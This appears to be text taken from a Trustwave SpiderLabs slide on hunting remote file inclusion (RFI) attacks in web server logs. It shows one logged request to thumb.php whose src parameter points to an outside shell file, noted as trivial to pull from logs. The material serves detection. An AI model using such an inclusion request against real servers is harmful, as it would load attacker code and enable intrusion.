 Unknown
RFI Hunting
192.168.69.101 - - [08/Oct/2012:11:19:27 -0700]
"GET /thumb.php?src=http://site.com/shell.txt
HTTP/1.1" 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)"
Trivial to pull from logs
Trustwave
SpiderLabs
Trust